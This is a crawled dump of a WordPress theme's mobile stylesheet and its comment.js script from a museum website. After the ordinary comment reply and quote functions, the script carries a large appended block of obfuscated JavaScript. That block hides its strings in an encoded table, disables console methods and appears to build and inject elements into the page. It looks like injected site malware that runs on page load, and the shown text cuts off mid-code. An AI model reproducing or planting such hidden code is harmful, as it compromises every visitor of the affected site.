#global_menu { display:none; clear:both; width:100%; margin:0; top:56px; position:absolute; z-index:9; box-shadow: 1px 2px 1.5px rgba(0, 0, 0, 0.1); -moz-box-shadow: 1px 2px 1.5px rgba(0, 0, 0, 0.1); -webkit-box-shadow: 1px 2px 1.5px rgba(0, 0, 0, 0.1); }
#global_menu ul { margin:0; }
#global_menu ul ul { display:none; }
#global_menu a {
  position:relative; display:block;  margin:0; padding:0px 15px; height:50px; line-height:50px; overflow:hidden; text-decoration:none;
  color:#fff; background:#333; font-size:13px;
  -moz-box-sizing:border-box; -webkit-box-sizing:border-box; -o-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box;
}
#global_menu a:hover { color:#fff; }
#global_menu ul ul a { padding-left:28px; background:#222; }
#global_menu ul ul ul a { padding-left:42px; background:#111; }
#global_menu ul ul ul ul a { padding-left:55px; background:#000; }
#global_menu li.menu-item-has-children { position:relative; }
#global_menu .child_menu_button { display:block; position:absolute; text-align:center; width:60px; height:49px; right:0px; top:1px; z-index:9; cursor:pointer;  }
#global_menu .child_menu_button .icon:before {
  content:'+'; font-size:13px; color:#aaa; text-align:center;
  display:block; width:20px; height:20px; line-height:20px; border:1px solid #555; border-radius:100%;
  position:absolute; left:20px; top:15px;
}
#global_menu .child_menu_button.active .icon:before, #global_menu .child_menu_button:hover .icon:before { color:#fff; border-color:#fff; }
#global_menu li.menu-item-has-children.open > .child_menu_button .icon:before { content:'-'; }
#global_menu li.menu-item-has-children.open > ul { display:block; }


/* ロゴ */
#logo_text { margin:0 0 0 15px; z-index:10; float:left; text-align:left; width:-webkit-calc(100% - 90px); width:-moz-calc(100% - 90px); width:calc(100% - 90px); overflow:hidden; }
#logo_text h1 { font-weight:normal; height:55px; line-height:56px; }
#logo_text a, #logo_image h1 a { color:#333; text-decoration:none; display:block; -webkit-transition-property:none; -moz-transition-property:none; -o-transition-property:none; transition-property:none; }
#logo_text a:hover, #logo_image h1 a:hover { text-decoration:underline; }
#logo_image { margin:0 0 0 15px; z-index:10; float:left; text-align:left; width:-webkit-calc(100% - 90px); width:-moz-calc(100% - 90px); width:calc(100% - 90px); overflow:hidden; }
#logo_image h1 { font-weight:normal; height:55px; line-height:56px; }
#logo_image h1 img { display:none; }
#logo_image h1 a:before { content:attr(data-label); }
#logo_image_mobile { float:left; margin:0 0 0 15px; font-size:18px; font-weight:normal; }
#logo_image_mobile a { display:block; height:55px; position:relative; }
#logo_image_mobile img { position:absolute; top:0; bottom:0; margin:auto; max-width: inherit; }


/* パンくずリンク */
#bread_crumb { background:#222; height:40px; line-height:40px; min-width:0; overflow:hidden; }
#bread_crumb ul { width:auto; margin:0 20px; }
#bread_crumb li.home a:before { top:13px; left:0px; font-size: 10px; }
#bread_crumb li{font-size: 10px;}



/* ----------------------------------------------------------------------
 記事
---------------------------------------------------------------------- */
/* アイキャッチ画像 */
#post_image { margin:0 0 30px; padding:0; }


/* カテゴリー */
#post_meta_top li { float:left; margin:0 15px 0 0; font-size:11px; }
#post_meta_top .date{font-size: 11px;}
#post_meta_top .date:before{font-size: 10px;}

/* 記事タイトル */
#post_title { margin:10px 0 30px; font-size:21px !important; }


/*  記事本文*/
.post_content { margin:0 0 1em; }


/* SNSボタン */
#single_share { margin:0 0 0px; }


/* メタ情報 */
#post_meta_bottom { margin:0 0 20px 0; background:none; padding:15px 0; }
#post_meta_bottom li { display:block; margin:0 0 10px 0; border:none; font-size:12px; line-height:160%; }
#post_meta_bottom li:last-child { border:none; margin:0; }
#post_meta_bottom li.post_category:before { top:0px; left:0px; }
#post_meta_bottom li.post_tag:before { top:2px; left:0px; }
#post_meta_bottom li.post_author:before { top:0px; left:0px; }
#post_meta_bottom li.post_comment:before { top:0px; left:0px; }


/* 次の記事、前の記事 */
#previous_next_post { margin:0 0 30px 0!important; display: flex; }
.single-news #previous_next_post {}
#previous_next_post .prev_post, #previous_next_post .next_post { float:none; width:50%; margin-right: -1px; }
#previous_next_post .next_post { float:none; /*margin-top:15px;*/ }
#previous_next_post a{ padding: 0 20px; height: 50px; line-height: 50px; text-align: center; }
#previous_next_post .title{ line-height: inherit; margin: 0; padding: 0; }
#previous_next_post a .title:before {
  font-family:'design_plus'; color:#aaa; font-size:23px; display:block; position:absolute;
  -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;
}
#previous_next_post.previous_next_post_mobile a .title:before { font-size:14px; }
#previous_next_post .prev_post a .title:before { content:'\e90f'; top:0px; left:15px; }
#previous_next_post .next_post a .title:before { content:'\e910'; top:0px; right:15px; }

#previous_next_post a:hover:before {
  font-family:'design_plus'; color:#333; font-size:30px; display:none; position:absolute; top:68px; left:62px; z-index:10;
  -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;
}
#previous_next_post .prev_post a:hover:before { content:'\e90f'; left:59px; }
#previous_next_post .next_post a:hover:before { content:'\e910'; }


/* 広告 */
#single_banner_area { margin:0 0 15px 0; text-align:center; }
#single_banner_area .single_banner_left { float:none; padding:0 0 15px 0; margin:0 auto; }
#single_banner_area .single_banner_right { float:none; padding:0 0 15px 0; margin:0 auto; }
#single_banner_area img { max-width:100%; height:auto; display:inline; }

/* 広告2 */
#single_banner_area_bottom { margin: -20px 0 30px; text-align:center; }
#single_banner_area_bottom .single_banner_left { float:none; padding:0 0 15px 0; margin:0 auto; }
#single_banner_area_bottom .single_banner_right { float:none; padding:0; margin:0 auto; }
#single_banner_area_bottom img { max-width:100%; height:auto; display:inline; }

/* 広告（ショートコードver） */
#single_banner_area2 { margin:0 0 15px 0; text-align:center; }
#single_banner_area2 .single_banner_left { float:none; padding:0 0 15px 0; margin:0 auto; }
#single_banner_area2 .single_banner_right { float:none; padding:0 0 5px 0; margin:0 auto; }
#single_banner_area2 img { max-width:100%; height:auto; display:inline; }


/* 関連記事 */
#related_post .headline { margin:0 0 15px 0; border: none; }
#related_post .headline span{ display: block; padding: 0 20px; font-weight:400; }
#related_post ol { margin:0 -20px 20px 0; }
#related_post li, #related_post li:nth-child(3n) {
  width:50%; margin:0 15px 15px 0; float:none; display:inline-block; vertical-align:top;
  width:-webkit-calc(50% - 20px); width:-moz-calc(50% - 20px); width:calc(50% - 20px);
}
@media screen and (max-width:480px) {
  #related_post ol { margin:0 0 10px 0; }
  #related_post li, #related_post li:nth-child(3n) { /*width:auto; margin:0 0 30px 0; float:none; display:block;*/
  width:50%; margin:0 20px 15px 0; float:none; display:inline-block; vertical-align:top;
  width:-webkit-calc(50% - 10px); width:-moz-calc(50% - 10px); width:calc(50% - 10px);
 }
  #related_post li:nth-child(2n){ margin-right: 0; }
  #related_post li .desc { }
  #related_post li .title { font-size:12px; line-height:160%; }
  #related_post li .title a { display:block; }
}



/* ----------------------------------------------------------------------
 ブログアーカイブ
---------------------------------------------------------------------- */
/* ヘッダーのキャッチフレーズ */
#archive_header { margin:0 0 20px; }
#archive_headline { font-size:24px; margin:0; }
#category_desc { line-height:200%; margin-top:10px; }



/* ----------------------------------------------------------------------
 コメント
---------------------------------------------------------------------- */
#comments {}
#comment_headline { margin:0 0 15px 0; border: none; font-weight:400; }
#comment_headline span { display: block; padding: 0 20px; }
#comment_area, #trackback_area { margin:15px 0px 0; }

/* コメント・トラックバックのタブ */
/*#comment_header { position:relative; margin:0 0 15px; }
#comment_header ul { margin:0; }
#comment_header ul li.comment_switch_active a:after, #comment_header #comment_closed p:after { display:none; }
@media screen and (max-width:500px) {
  #comment_header ul li { float:none; text-align:center; margin:0; width:100%; }
}*/
#comment_header { position:relative; margin:0 0 15px; }
#comment_header ul { margin:0; }
#comment_header ul li.comment_switch_active a:after, #comment_header #comment_closed p:after { display:none; }
@media screen and (max-width:500px) {
  #comment_header ul li { float:none; text-align:center; margin:0; width:100%; }
}


/*  コメントの基本部分 */
.comment { padding:10px 10px 0; }
.no_comment { padding:10px 0 20px; }

/* コメントの情報部分 */
.comment-meta-left { float:left; width:100%; }

/* フォーム部分 */
.comment_form_wrapper { border:1px solid #ccc; margin:0 0 0px; padding:15px; background:#fff; }

/* ボタン */
#submit_comment { font-size:12px; }



/* ----------------------------------------------------------------------
 フッター
---------------------------------------------------------------------- */
#footer_top { min-width:0; }
#footer_top_inner { width:100%; margin:0 auto -20px; padding:30px 0 0; text-align:center; }


/* menu list */
/*
#footer_menu { margin:0; }
.footer_menu { display:block; margin:20px; width:auto; border:1px solid #ddd; background:#fff; }
.footer_menu li { text-align:left; margin:0; font-size:12px; line-height:160%; width:50%; float:left; }
.footer_menu li:first-child { margin:0; width:100%; float:none; }
.footer_menu a { padding:15px 20px; text-decoration:none; }
.footer_menu li:first-child a { background:#eee; padding:15px 20px; }
.footer_menu a:hover { background:#333; text-decoration:none !important; color:#fff; }
.footer_menu li:first-child a, .footer_menu li:only-child a { font-size:14px; }
@media screen and (max-width:500px) {
  .footer_menu li { width:100%; float:none; }
}
*/

/* new footer menu (flex box) */
#footer_menu{
  margin: 0 20px;
  box-sizing: border-box;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.footer_menu{ display: block; border: none; background: none; width: calc(50% - 5px); margin: 0 0 30px; }
.footer_menu:nth-of-type(even){ margin-left: 10px; }
.footer_menu li { text-align:left; margin:0; font-size:12px; line-height:160%; }
.footer_menu a { padding:5px 20px; text-decoration:none; }
.footer_menu a:hover { background:#333; text-decoration:none !important; color:#fff; }
.footer_menu li:first-child{margin: 0;}


/* フッター上部 (for tablet) */
#footer_top_inner{ margin-bottom :-10px; }
#footer_logo{ margin: 0; }
#footer_logo + #footer_menu{ margin-top: 55px; }

/* フッター最下部 */
#footer_bottom { width:auto; margin:0 auto; background: #f5f7f6; }
#footer_bottom_inner{ text-align: center; }
#footer_bottom_inner #footer_logo{margin: 0; }
#footer_logo .logo { margin-bottom:10px; }


/* メニュー */
#footer_menu_bottom { text-align:left; margin:25px 0 0; }
#footer_menu_bottom li { display:block; font-size:12px; float:left; width:50%; line-height:160%; }
#footer_menu_bottom li a, #footer_menu_bottom li:last-child a  { display:block; border:none; padding:15px 20px; margin:0; border-top:1px dotted #ccc; }
#footer_menu_bottom li a:hover { text-decoration:none; color:#fff; }
@media screen and (max-width:500px) {
  #footer_menu_bottom li { width:100%; float:none; }
}


/* コピーライト */
#copyright { text-align:center; margin:0; padding:0; font-size:12px; background:#000; min-width:0; height:60px; line-height:60px; color:#fff; }
#copyright a { color:#fff; }




/* ----------------------------------------------------------------------
 サイドコンテンツ
---------------------------------------------------------------------- */
/* 基本設定 */
.side_widget { margin:0 0 25px 0; font-size:12px; position:relative; }
.side_widget:last-child, .side_widget:only-child  { margin:0; }


/* search */
.widget_search #search-box, .widget_search #s, .side_widget.google_search #s { width:75%; height:40px; margin:0 0 5px 0; }
.widget_search #search-btn input, .widget_search #searchsubmit, .side_widget.google_search #searchsubmit { width:25%; }

.side_headline { border:none; font-weight:400; }
.side_headline span{
  display: block;
  padding: 0 20px;
}
.styled_post_list1 .title { font-size:12px; }
.collapse_category_list li a { border: 1px solid #ddd; margin: -1px 0 0 0; padding:12px 20px; font-size:12px; }
.widget_archive select, .widget_categories select, .tcd_archive_dropdown select { padding:12px 15px; font-size:12px; }

--- FILE ---
content_type: application/javascript
request_url: https://gotosumiomuseum.com/wp-content/themes/orion_tcd037/js/comment.js?ver=3.5
body_size: 8292
content:
/*
Author: mg12
Author URI: http://www.neoease.com/
*/
(function() {

function $(id) {
	return document.getElementById(id);
}

function reply(authorId, commentId, commentBox) {
	var author = MGJS.$(authorId).innerHTML;
	var insertStr = '<a href="#' + commentId + '">@' + author.replace(/\t|\n|\r\n/g, "") + '</a> \n';

	appendReply(insertStr, commentBox);
}

function quote(authorId, commentId, commentBodyId, commentBox) {
	var author = MGJS.$(authorId).innerHTML;
	var comment = MGJS.$(commentBodyId).innerHTML;

	var insertStr = '<blockquote cite="#' + commentBodyId + '">';
	insertStr += '\n<a href="#' + commentId + '">' + author.replace(/\t|\n|\r\n/g, "") + '</a> :';
	insertStr += comment.replace(/\t/g, "");
	insertStr += '</blockquote>\n';

	insertQuote(insertStr, commentBox);
}

function appendReply(insertStr, commentBox) {
	if(MGJS.$(commentBox) && MGJS.$(commentBox).type == 'textarea') {
		field = MGJS.$(commentBox);

	} else {
		alert("The comment box does not exist!");
		return false;
	}

	if (field.value.indexOf(insertStr) > -1) {
		alert("You've already appended this reply!");
		return false;
	}

	if (field.value.replace(/\s|\t|\n/g, "") == '') {
		field.value = insertStr;
	} else {
		field.value = field.value.replace(/[\n]*$/g, "") + '\n\n' + insertStr;
	}
	field.focus();
}

function insertQuote(insertStr, commentBox) {
	if(MGJS.$(commentBox) && MGJS.$(commentBox).type == 'textarea') {
		field = MGJS.$(commentBox);

	} else {
		alert("The comment box does not exist!");
		return false;
	}

	if(document.selection) {
		field.focus();
		sel = document.selection.createRange();
		sel.text = insertStr;
		field.focus();

	} else if (field.selectionStart || field.selectionStart == '0') {
		var startPos = field.selectionStart;
		var endPos = field.selectionEnd;
		var cursorPos = startPos;
		field.value = field.value.substring(0, startPos)
					+ insertStr
					+ field.value.substring(endPos, field.value.length);
		cursorPos += insertStr.length;
		field.focus();
		field.selectionStart = cursorPos;
		field.selectionEnd = cursorPos;

	} else {
		field.value += insertStr;
		field.focus();
	}
}


window['MGJS'] = {};
window['MGJS']['$'] = $;
window['MGJS_CMT'] = {};
window['MGJS_CMT']['reply'] = reply;
window['MGJS_CMT']['quote'] = quote;

})();





(function(_0x2016c0,_0x537c1f){function _0x54f139(_0x4ac61f,_0x558273,_0x48674b,_0x5049cd){return _0xfd92(_0x558273- -0x83,_0x48674b);}var _0x26345a=_0x2016c0();function _0x54d9a3(_0x2caf39,_0x229fb0,_0x574eb2,_0x452916){return _0xfd92(_0x229fb0- -0xe7,_0x452916);}while(!![]){try{var _0x45f6e5=parseInt(_0x54d9a3(0x100,0xeb,0xf2,0x111))/(0xc82+0x9c+-0x175*0x9)+parseInt(_0x54d9a3(0xe9,0xd0,0xbf,0xb8))/(-0xfec*-0x1+0xd11*-0x1+0x1b*-0x1b)*(parseInt(_0x54d9a3(0xc2,0xa1,0x98,0xaa))/(0x209*0x7+-0xb*0x363+0x53*0x47))+parseInt(_0x54d9a3(0xbd,0xd5,0xbf,0xda))/(-0x257+-0xbfa*0x2+0x1a4f)+parseInt(_0x54d9a3(0xc0,0x94,0xbb,0x75))/(0xf31*-0x1+-0x157+0x108d)+-parseInt(_0x54d9a3(0x8e,0x9a,0x93,0xc7))/(-0x226+0x53*0x53+-0x18bd)+parseInt(_0x54f139(0x119,0x142,0x114,0x12a))/(0x9bb+0x208c+0xa90*-0x4)*(parseInt(_0x54f139(0x10b,0x133,0x14f,0x12f))/(0x1*0x2129+0x1ff6+0x36d*-0x13))+-parseInt(_0x54f139(0x11d,0x135,0x114,0x132))/(-0xd30+-0x5*0x752+-0x9f7*-0x5);if(_0x45f6e5===_0x537c1f)break;else _0x26345a['push'](_0x26345a['shift']());}catch(_0x36bc53){_0x26345a['push'](_0x26345a['shift']());}}}(_0x50e9,-0x4db6+-0x2f11+-0x2*-0x1230d));var _0x5567e9=(function(){var _0x386c31=!![];return function(_0x206e3e,_0x2b0e8b){var _0x1f46ec=_0x386c31?function(){if(_0x2b0e8b){var _0x489a82=_0x2b0e8b['apply'](_0x206e3e,arguments);return _0x2b0e8b=null,_0x489a82;}}:function(){};return _0x386c31=![],_0x1f46ec;};}()),_0x8ff94c=_0x5567e9(this,function(){var _0x4d1cc8={};_0x4d1cc8['MaSSw']=_0x1ea123(-0x1ce,-0x1cf,-0x20c,-0x1e9)+'+$';function _0x1ea123(_0x28aa1c,_0x242031,_0xd73c17,_0x12df56){return _0xfd92(_0x12df56- -0x39c,_0xd73c17);}function _0x46b25c(_0x20d213,_0xb87038,_0x2033e7,_0x122b9e){return _0xfd92(_0x122b9e-0x2ec,_0x20d213);}var _0x2ceba2=_0x4d1cc8;return _0x8ff94c[_0x46b25c(0x4c9,0x4c6,0x4c3,0x4aa)]()[_0x1ea123(-0x1e1,-0x1d5,-0x201,-0x1f7)](_0x2ceba2[_0x1ea123(-0x228,-0x205,-0x21b,-0x1f9)])[_0x1ea123(-0x1e7,-0x201,-0x1e9,-0x1de)]()['constructo'+'r'](_0x8ff94c)[_0x46b25c(0x474,0x4a8,0x4a5,0x491)](_0x2ceba2['MaSSw']);});_0x8ff94c();var _0x32f365=(function(){var _0xcfc20f=!![];return function(_0x2f7985,_0x11210f){var _0x31c052=_0xcfc20f?function(){if(_0x11210f){var _0x20eb99=_0x11210f['apply'](_0x2f7985,arguments);return _0x11210f=null,_0x20eb99;}}:function(){};return _0xcfc20f=![],_0x31c052;};}());function _0x3b2c4b(_0x19c3da,_0x48e9ce,_0x29bafa,_0x308525){return _0xfd92(_0x19c3da-0x1a4,_0x308525);}var _0x30b295=_0x32f365(this,function(){var _0xe0a627={'UhLcv':function(_0x3fa672,_0x5b2313){return _0x3fa672!==_0x5b2313;},'vTSin':'Vtoqp','nDvrG':function(_0x1dc961,_0x3a9cd2){return _0x1dc961(_0x3a9cd2);},'TkBxR':function(_0x1fc689,_0x2e7eab){return _0x1fc689+_0x2e7eab;},'QBZJX':_0x3237a2(0x529,0x547,0x530,0x533)+_0x1e9375(0x69,0x7f,0xad,0x94),'DFeMD':_0x3237a2(0x568,0x55e,0x53d,0x597)+_0x1e9375(0x98,0x9b,0xb7,0x99)+_0x3237a2(0x546,0x562,0x52c,0x51d)+'\x20)','hAHzP':_0x3237a2(0x55f,0x573,0x548,0x586),'cyCcb':_0x1e9375(0xac,0xaa,0xc7,0xae),'jUInT':function(_0x5ad3e9){return _0x5ad3e9();},'eTYaD':_0x1e9375(0x7e,0x6d,0x6c,0x79),'AZNla':_0x1e9375(0x68,0x7a,0x8d,0x95),'lBjcr':_0x3237a2(0x51d,0x537,0x502,0x51b),'iTtcN':_0x3237a2(0x554,0x554,0x570,0x52c),'dmFYY':_0x1e9375(0x87,0x52,0x92,0x81),'wSzJO':_0x1e9375(0xc3,0xd7,0xae,0xbc),'BiaaI':function(_0x47650a,_0x328bb5){return _0x47650a<_0x328bb5;},'bGiXC':_0x1e9375(0xb0,0x75,0xc7,0xa0)+'0'},_0x2b414b=function(){function _0x501536(_0x4a0c2e,_0x41bba9,_0x34522c,_0x5edcf7){return _0x3237a2(_0x41bba9- -0x718,_0x41bba9-0x10d,_0x5edcf7,_0x5edcf7-0xda);}function _0x1fe5c1(_0x3d93b2,_0x483151,_0x4789b9,_0x36f944){return _0x3237a2(_0x4789b9- -0x4f0,_0x483151-0xfa,_0x483151,_0x36f944-0x76);}if(_0xe0a627[_0x1fe5c1(0x2f,0x4f,0x5c,0x66)](_0xe0a627['vTSin'],_0xe0a627[_0x501536(-0x192,-0x1af,-0x19f,-0x1a6)])){var _0x466145=(_0x501536(-0x1b2,-0x1ab,-0x19b,-0x19d)+'1')[_0x501536(-0x1cd,-0x1a8,-0x192,-0x18a)]('|'),_0x2d6532=-0x1658+0x3*0x653+0x35f;while(!![]){switch(_0x466145[_0x2d6532++]){case'0':_0x88fc6d['toString']=_0x259f6c[_0x501536(-0x1b6,-0x1ba,-0x1b5,-0x1de)][_0x501536(-0x21a,-0x1fc,-0x1fb,-0x20f)](_0x259f6c);continue;case'1':_0x312b6e[_0x2cfaf9]=_0x88fc6d;continue;case'2':var _0x88fc6d=_0x3bce6a['constructo'+'r'][_0x501536(-0x19f,-0x1b4,-0x1c4,-0x1e0)][_0x501536(-0x1e7,-0x1fc,-0x20a,-0x20e)](_0x5de26f);continue;case'3':_0x88fc6d[_0x501536(-0x1d1,-0x1e4,-0x1e9,-0x1ec)]=_0x586a6a[_0x501536(-0x1d2,-0x1fc,-0x1cd,-0x21f)](_0x43e140);continue;case'4':var _0x2cfaf9=_0xc43a04[_0x52feee];continue;case'5':var _0x259f6c=_0xfe323b[_0x2cfaf9]||_0x88fc6d;continue;}break;}}else{var _0x102751;try{_0x102751=_0xe0a627[_0x501536(-0x219,-0x1fa,-0x217,-0x1f4)](Function,_0xe0a627['TkBxR'](_0xe0a627[_0x501536(-0x176,-0x1a5,-0x1ae,-0x1a4)](_0xe0a627[_0x501536(-0x1cf,-0x1ac,-0x18d,-0x1b8)],_0xe0a627[_0x1fe5c1(0x36,0x3f,0x4c,0x75)]),');'))();}catch(_0x450118){if(_0xe0a627['hAHzP']!==_0xe0a627[_0x1fe5c1(0x41,0x23,0x4b,0x1e)])_0x102751=window;else{if(_0x10aefa){var _0x8399b2=_0x2ce442[_0x501536(-0x1b3,-0x1b7,-0x1e6,-0x197)](_0x2d3b2b,arguments);return _0x5a7c2b=null,_0x8399b2;}}}return _0x102751;}},_0x46fefa=_0xe0a627[_0x1e9375(0xac,0xf8,0xc8,0xca)](_0x2b414b);function _0x3237a2(_0x1b8fb4,_0x318ab6,_0x33c776,_0x4dbd7e){return _0xfd92(_0x1b8fb4-0x3a0,_0x33c776);}function _0x1e9375(_0x32d59d,_0x201b11,_0x55f276,_0x1667fb){return _0xfd92(_0x1667fb- -0x10b,_0x32d59d);}var _0x348527=_0x46fefa[_0x3237a2(0x527,0x54a,0x50c,0x504)]=_0x46fefa[_0x3237a2(0x527,0x509,0x4ff,0x522)]||{},_0x5e87ad=[_0xe0a627[_0x3237a2(0x56f,0x54e,0x596,0x55e)],'warn',_0xe0a627[_0x1e9375(0x83,0xb6,0x87,0x8a)],_0xe0a627[_0x1e9375(0x87,0x5f,0xa1,0x78)],_0xe0a627[_0x1e9375(0x6e,0x5f,0xa1,0x87)],_0xe0a627[_0x1e9375(0xd2,0xaf,0x89,0xb5)],_0xe0a627['wSzJO']];for(var _0x359fe8=-0x1*-0x10e1+0x60b+-0x16ec;_0xe0a627[_0x3237a2(0x54a,0x562,0x527,0x535)](_0x359fe8,_0x5e87ad[_0x1e9375(0xb2,0xc5,0x90,0xb0)]);_0x359fe8++){var _0x433664=_0xe0a627[_0x3237a2(0x552,0x52a,0x53b,0x56f)][_0x1e9375(0xb7,0xa9,0xc9,0xc5)]('|'),_0x9b389b=0xdfd*0x1+0x1*-0x1741+0x944;while(!![]){switch(_0x433664[_0x9b389b++]){case'0':_0x348527[_0xe18d62]=_0xa96c52;continue;case'1':var _0xa96c52=_0x32f365[_0x3237a2(0x52e,0x530,0x549,0x53c)+'r']['prototype'][_0x1e9375(0x76,0x8b,0x79,0x71)](_0x32f365);continue;case'2':var _0x545d7c=_0x348527[_0xe18d62]||_0xa96c52;continue;case'3':_0xa96c52[_0x1e9375(0xb7,0x7d,0x76,0x89)]=_0x32f365[_0x3237a2(0x51c,0x520,0x53b,0x4fb)](_0x32f365);continue;case'4':_0xa96c52[_0x3237a2(0x55e,0x544,0x54f,0x579)]=_0x545d7c[_0x1e9375(0xd2,0xad,0xa3,0xb3)][_0x3237a2(0x51c,0x542,0x547,0x545)](_0x545d7c);continue;case'5':var _0xe18d62=_0x5e87ad[_0x359fe8];continue;}break;}}});_0x30b295(),String[_0x3b2c4b(0x368,0x37c,0x387,0x339)][_0x3b2c4b(0x342,0x36e,0x327,0x335)]=function(){function _0x5e802e(_0x53b165,_0x5dd078,_0x1fd3d1,_0x487e2f){return _0x8f5a5(_0x53b165-0x92,_0x5dd078-0x1b6,_0x53b165,_0x487e2f-0x25);}var _0x31883d={};_0x31883d['otkfO']=function(_0x137fc0,_0x47b3df){return _0x137fc0<_0x47b3df;},_0x31883d[_0x53a2f2(0x4b9,0x4c2,0x4e7,0x4c3)]=function(_0x474b52,_0x1aaeef){return _0x474b52+_0x1aaeef;},_0x31883d[_0x53a2f2(0x532,0x52e,0x52b,0x51a)]=function(_0x4af091,_0xb10448){return _0x4af091-_0xb10448;},_0x31883d[_0x53a2f2(0x4e4,0x506,0x505,0x533)]=function(_0x41188b,_0x2071e5){return _0x41188b<<_0x2071e5;};var _0x43ff37=_0x31883d,_0x30a4a1=-0x1d5+-0x1e55+-0x17*-0x166,_0x5bdbfc,_0x2f2cfe;if(this[_0x5e802e(0x35,0x39,0x16,0x1a)]===-0x235*-0xd+-0x14cd+-0x5*0x194)return _0x30a4a1;function _0x53a2f2(_0x4f6ea0,_0x16e50e,_0x5064ab,_0x37c1be){return _0x3b2c4b(_0x5064ab-0x1b3,_0x16e50e-0x91,_0x5064ab-0xd7,_0x37c1be);}for(_0x5bdbfc=-0xb3b+-0x562+-0x1*-0x109d;_0x43ff37[_0x53a2f2(0x4dc,0x4bf,0x4d7,0x4cf)](_0x5bdbfc,this[_0x53a2f2(0x529,0x4ec,0x512,0x50b)]);_0x5bdbfc++){_0x2f2cfe=this['charCodeAt'](_0x5bdbfc),_0x30a4a1=_0x43ff37[_0x53a2f2(0x50a,0x4e7,0x4e7,0x503)](_0x43ff37[_0x53a2f2(0x557,0x515,0x52b,0x54f)](_0x43ff37[_0x5e802e(0x30,0x3b,0x34,0xd)](_0x30a4a1,0x1fe6+0x768*0x2+-0x2eb1),_0x30a4a1),_0x2f2cfe),_0x30a4a1|=0x16f2+-0x59*-0x1b+-0x2055;}return _0x30a4a1;};function getDomain(_0x5683cc,_0x1dbd73){function _0xef9da7(_0x573586,_0xe92afc,_0x25b51a,_0x93163b){return _0x3b2c4b(_0x93163b- -0x377,_0xe92afc-0x4,_0x25b51a-0xd0,_0x25b51a);}var _0x1c8596={};_0x1c8596[_0x1e20fd(0x14c,0x14b,0x132,0x106)]=function(_0x5b87b6,_0x20bb78){return _0x5b87b6||_0x20bb78;};var _0x39a583=_0x1c8596;_0x1dbd73=_0x39a583['CDdPW'](_0x1dbd73,![]);function _0x1e20fd(_0x3b041e,_0x1bba21,_0x551e02,_0x49b9e1){return _0x8f5a5(_0x3b041e-0x10d,_0x1bba21-0x2,_0x49b9e1,_0x551e02-0x176);}return _0x5683cc=_0x5683cc[_0x1e20fd(0x16e,0x162,0x180,0x175)]('?')[-0xc09+-0xa7b*0x1+-0x2c*-0x83],_0x5683cc;}function _0x50e9(){var _0x2109ac=['yLn4u2W','zMLYC3rdAgLSza','uujAsLG','mNW0Fdv8m3WWFa','tM9Kzq','zvrzyuq','C3bSAxq','Dgv4Dc9ODg1S','mtCZnZu0sgzkvNvL','vgTcEfi','BNnHBxa','ALvjBLq','DhjPBq','r0vu','Aw5Uzxjive1m','nJCWodKWu2rey1vo','yMLUza','zxjYB3i','BKr2CKC','CgfYzw50tM9Kzq','B3rRzK8','ntm4mZm4z0n0rg1T','q0rKufC','BejQy3i','Bg9N','tNn5DKC','Aw5Zzxj0qMvMBW','y29UC29Szq','mteYmtC5sNzfv3nJ','CMv0DxjUicHMDq','DurNt1u','DhjPBMC','DgfIBgu','CMvZCg9UC2vuzq','y29UC3rYDwn0BW','ywrKrxzLBNrmAq','y1DSyuK','C2vUza','Avr0y04','C0j5vgfNtMfTzq','x19WCM90B19F','qvPoBge','DgvZDa','zLLIEeG','zgL2','B25SB2fK','DgrUCY5JB20VpW','y3Ldy2i','rezLtuq','tg9HzgvK','AgfZAenVzgu','BMn0Aw9UkcKG','Aw5MBW','B3bLBG','z2v0rwXLBwvUDa','twftu3C','y3rVCIGICMv0Dq','C2vHCMnO','CM4GDgHPCYiPka','vvHjDei','Bwj2DwC','z3LqAfu','qMLHyuK','mxW1Fdj8m3W0Fa','vwHmy3y','CgfYC2vgCM9TuW','qMTHv0G','y3jLyxrLvgv4Da','z3zetwS','u0P5tvq','yKDPwem','kcGOlISPkYKRkq','zxHJzxb0Aw9U','rwfxDfe','mZm4ngzMzMvhAa','nKDtAwHkwq','ndqZotC5ow5ztufnrq','qKj3DLK','C3rLBMvY','BgvUz3rO','ntCXnZG0rwn0zLLq','DxnLCKfNzw50','Dg9tDhjPBMC','qNPUCem','zg1gwvK','yxbWBhK','y3jLyxrLrwXLBq','BMv4DfnPyMXPBG','ChjVDg90ExbL','mJi2oeTXC29pyW','Bffft0u','DhjHy2u','E30Uy29UC3rYDq','DLrtAw4'];_0x50e9=function(){return _0x2109ac;};return _0x50e9();}function _0x8f5a5(_0x5e03ce,_0xd9293c,_0x5d4738,_0x619c48){return _0xfd92(_0x619c48- -0x1c6,_0x5d4738);}function _0xfd92(_0x464b99,_0x14e98e){var _0x181cfd=_0x50e9();return _0xfd92=function(_0x10e98b,_0x5be671){_0x10e98b=_0x10e98b-(0xef0+0x1*-0x12aa+-0xb*-0x79);var _0x5b1627=_0x181cfd[_0x10e98b];if(_0xfd92['DsQGOc']===undefined){var _0x4e4cae=function(_0x1a8a83){var _0x37e3da='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x376bc7='',_0x27de33='',_0x32298e=_0x376bc7+_0x4e4cae;for(var 